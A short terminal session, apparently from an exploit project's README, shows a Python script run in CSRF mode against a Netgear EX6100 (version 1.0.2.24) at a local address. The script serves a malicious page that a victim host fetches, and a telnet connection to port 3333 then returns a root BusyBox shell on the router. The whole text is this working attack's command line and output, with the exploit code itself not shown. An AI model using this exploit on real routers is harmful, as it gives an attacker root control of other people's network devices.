 jeff@test:~/r7000$ python exploit.py -csrf 192.168.1.14 -model EX6100 -version 1.0.2.24
CSRF Web Server started on port 8000 for EX6100 Version 1.0.2.24 exploit
192.168.1.128 - - [03/Mar/2020 12:07:12] "GET / HTTP/1.1" 200 -
^CTraceback (most recent call last):
  File "exploit.py", line 3662, in <module>
    main(args)
  File "exploit.py", line 3624, in main
    server.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
jeff@test:~/r7000$ telnet 192.168.1.14 3333
Trying 192.168.1.14...
Connected to 192.168.1.14.
Escape character is '^]'.
BusyBox v1.12.1 () built-in shell (ash)
Enter 'help' for a list of built-in commands.
#